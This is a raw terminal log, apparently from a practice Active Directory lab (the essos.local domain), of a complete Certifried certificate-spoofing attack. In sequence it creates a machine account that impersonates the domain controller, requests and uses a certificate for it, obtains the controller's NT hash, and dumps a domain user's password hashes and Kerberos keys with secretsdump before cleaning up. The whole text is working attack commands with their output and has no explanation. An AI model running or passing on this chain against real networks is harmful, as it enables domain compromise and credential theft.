 [Sep 07, 2022 - 13:27:21 (CEST)] exegol-goadv2 certifried # certipy account create -u khal.drogo@essos.local -p 'horse' -user 'certifriedpc' -pass 'certifriedpass' -dns 'meereen.essos.local'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : certifriedpc$
unicodePwd : certifriedpass
userAccountControl : 4096
servicePrincipalName : HOST/certifriedpc
RestrictedKrbHost/certifriedpc
dnsHostName : meereen.essos.local
[*] Successfully created account 'certifriedpc$' with password 'certifriedpass'
[Sep 07, 2022 - 13:27:23 (CEST)] exegol-goadv2 certifried # certipy req -u 'certifriedpc$'@essos.local -p 'certifriedpass' -target braavos.essos.local -ca ESSOS-CA -template Machine
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 23
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate object SID is 'S-1-5-21-4190530110-3554548653-3158607872-1117'
[*] Saved certificate and private key to 'meereen.pfx'
[Sep 07, 2022 - 13:27:31 (CEST)] exegol-goadv2 certifried # certipy auth -pfx meereen.pfx -username 'meereen$' -domain essos.local -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: meereen$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got hash for 'meereen$@essos.local': aad3b435b51404eeaad3b435b51404ee:8a9049107a3cd194a42210d6cd80161d
[Sep 07, 2022 - 13:27:37 (CEST)] exegol-goadv2 certifried # export KRB5CCNAME=/workspace/certifried/meereen.ccache
[Sep 07, 2022 - 13:28:20 (CEST)] exegol-goadv2 certifried # secretsdump -k -no-pass -just-dc-user daenerys.targaryen ESSOS.LOCAL/'meereen$'@meereen.essos.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
[*] Kerberos keys grabbed
daenerys.targaryen:aes256-cts-hmac-sha1-96:cf091fbd07f729567ac448ba96c08b12fa67c1372f439ae093f67c6e2cf82378
daenerys.targaryen:aes128-cts-hmac-sha1-96:eeb91a725e7c7d83bfc7970532f2b69c
daenerys.targaryen:des-cbc-md5:bc6ddf7ce60d29cd
[*] Cleaning up...
[Sep 07, 2022 - 13:28:36 (CEST)] exegol-goadv2 certifried # certipy account delete -u daenerys.targaryen@essos.local -hashes 'aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a' -user 'certifriedpc'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Successfully deleted 'certifriedpc$'